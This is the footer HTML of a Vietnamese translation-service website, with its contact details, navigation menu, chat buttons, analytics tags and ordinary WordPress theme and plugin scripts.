<p><img loading="lazy" decoding="async" width="35" height="35" class="wp-image-3883" style="width: 35px;" src="https://dichthuat24h.vn/wp-content/uploads/2023/02/building-1.png" alt="building" srcset="https://dichthuat24h.vn/wp-content/uploads/2023/02/building-1.png 512w, https://dichthuat24h.vn/wp-content/uploads/2023/02/building-1-300x300.png 300w, https://dichthuat24h.vn/wp-content/uploads/2023/02/building-1-150x150.png 150w" sizes="(max-width: 35px) 100vw, 35px" />   <a href="https://goo.gl/maps/HrtgxabKWCqSTMR17" target="_blank" rel="noreferrer noopener">449 Hoàng Quốc Việt – Cầu Giấy – Hà Nội</a></p>
</div><div id="block-16" class="col pb-0 widget widget_block widget_text">
<p><img loading="lazy" decoding="async" width="35" height="35" class="wp-image-3885" style="width: 35px;" src="https://dichthuat24h.vn/wp-content/uploads/2023/02/telephone.png" alt="telephone" srcset="https://dichthuat24h.vn/wp-content/uploads/2023/02/telephone.png 512w, https://dichthuat24h.vn/wp-content/uploads/2023/02/telephone-300x300.png 300w, https://dichthuat24h.vn/wp-content/uploads/2023/02/telephone-150x150.png 150w" sizes="(max-width: 35px) 100vw, 35px" />   <a href="TEL:02432121268" data-type="URL" data-id="TEL:(024) 32 121 268">(024) 32 121 268</a>&nbsp;– <a rel="noreferrer noopener" href="TEL:0936363486" data-type="URL" data-id="TEL:0936363486" target="_blank">093.636.3486</a></p>
</div><div id="block-18" class="col pb-0 widget widget_block widget_text">
<p id="Contact"><img loading="lazy" decoding="async" width="35" height="35" class="wp-image-3884" style="width: 35px;" src="https://dichthuat24h.vn/wp-content/uploads/2023/02/mail.png" alt="mail" srcset="https://dichthuat24h.vn/wp-content/uploads/2023/02/mail.png 512w, https://dichthuat24h.vn/wp-content/uploads/2023/02/mail-300x300.png 300w, https://dichthuat24h.vn/wp-content/uploads/2023/02/mail-150x150.png 150w" sizes="(max-width: 35px) 100vw, 35px" />   <a rel="noreferrer noopener" href="mailto:dichthuat24h.vn@gmail.com" target="_blank">dichthuat24h.vn@gmail.com</a><a rel="noreferrer noopener" href="https://www.facebook.com/dichthuat24h" data-type="URL" data-id="https://www.facebook.com/dichthuat24h" target="_blank"> </a></p>
</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Dịch thuật 24h</strong>      </div>
          </div>
  </div>
</div>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://dichthuat24h.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm Kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3774"><a href="https://dichthuat24h.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3776"><a href="#">Giới Thiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://dichthuat24h.vn/ve-chung-toi">Về Chúng Tôi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3786"><a href="https://www.facebook.com/dichthuat24h">Tuyển Dụng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3891"><a href="https://dichthuat24h.vn/tin-tuc">Tin tức</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3912"><a href="https://dichthuat24h.vn/dich-vu">Dịch Vụ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3894"><a href="https://dichthuat24h.vn/bao-gia">Báo Giá</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent current-menu-ancestor current-menu-parent current_page_ancestor menu-item-has-children menu-item-3790"><a href="https://dichthuat24h.vn/blog">Blog</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3905"><a href="https://dichthuat24h.vn/cong-chung">Công Chứng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3890"><a href="https://dichthuat24h.vn/phien-dich">Phiên Dịch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3889"><a href="https://dichthuat24h.vn/dich-thuat" aria-current="page">Dịch Thuật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4042"><a href="https://dichthuat24h.vn/hop-phap-hoa-lanh-su">Hợp pháp hoá lãnh sự</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3775"><a href="https://dichthuat24h.vn/lien-he-dich-thuat-24h">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/dichthuat24h" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>		</ul>
	</div>
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSBHD4T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="float-contact">
<div class="chat-facebook">
<a href="https://m.me/dichthuat24h" target="_blank"><img title="Chat Facebook" src="https://dichthuat24h.vn/wp-content/uploads/2023/09/facebook.png" alt="facebook-icon" width="40" height="40" /></a>
</div>
</div>
</div>
</dhhhfffvvviv>
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                
                
                
                

                
                
                
                
                
                                    <!-- zalo -->
                    <div id="zalo-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://zalo.me/1735285583913816605">
                                    <img alt="Zalo" src="https://dichthuat24h.vn/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end zalo -->
                
                
                                    <!-- Phone -->
                    <div id="phone-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="tel:02432121268">
                                    <img alt="Phone" src="https://dichthuat24h.vn/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                                        <!-- end phone -->

                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript">
            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        </script>

        <!-- end Add custom css and js -->


                    <!-- color phone -->
            <style>
                .phone-bar a,
                #phone-vr .phone-vr-circle-fill,
                #phone-vr .phone-vr-img-circle,
                #phone-vr .phone-bar a {
                    background-color: #dd3333;
                }

                #phone-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #dd3333;
                }

                .phone-bar2 a,
                #phone-vr2 .phone-vr-circle-fill,
                #phone-vr2 .phone-vr-img-circle,
                #phone-vr2 .phone-bar a {
                    background-color: ;
                }

                #phone-vr2 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }

                .phone-bar3 a,
                #phone-vr3 .phone-vr-circle-fill,
                #phone-vr3 .phone-vr-img-circle,
                #phone-vr3 .phone-bar a {
                    background-color: ;
                }

                #phone-vr3 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }
            </style>
            <!-- color phone -->
        
        
        
        
                
        
                    <!-- location left right -->
            <style>
                #button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }
            </style>
        
                    <!-- location bottom -->
            <style>
                #button-contact-vr {
                    bottom: 12%;
                }
            </style>
        
        
                <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1576207269470587&ev=PageView&noscript=1&cd%5Bpage_title%5D=D%E1%BB%8Bch+Thu%E1%BA%ADt&cd%5Bpost_type%5D=category&cd%5Bpost_id%5D=22&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=dichthuat24h.vn%2Fdich-thuat%2Fpage%2F3" alt=""></noscript>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dichthuat24h.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" async defer src="https://dichthuat24h.vn/wp-content/plugins/scroll-top/assets/js/jquery.scrollUp.min.js?ver=1.5.5" id="scroll-top-js-js"></script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.12.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/dichthuat24h.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.12.1" id="flatsome-js-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dichthuat24h.vn/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=5.3.2" id="fifu-image-js-js"></script>

		<script id="scrolltop-custom-js">
		jQuery(document).ready(function($){
			$(window).load(function() {
				$.scrollUp({
					scrollSpeed: 300,
					animation: 'fade',
					scrollText: '<span class="scroll-top"><svg width="36px" height="36px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><defs><style>.top-icon{fill:none;stroke-linecap:round;stroke-linejoin:bevel;stroke-width:1.5px;}</style></defs><g id="ic-chevron-top"><path class="top-icon" d="M16.78,14.2l-4.11-4.11a1,1,0,0,0-1.41,0l-4,4"/></g></svg></span>',
					scrollDistance: 200,
					scrollTarget: ''
				});
			});
		});
		</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 05:56:30 -->